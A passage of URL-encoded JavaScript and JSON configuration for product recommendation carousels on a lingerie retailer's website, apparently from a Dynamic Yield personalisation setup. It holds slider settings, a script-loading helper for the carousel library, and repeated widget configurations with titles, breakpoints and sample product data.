0ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7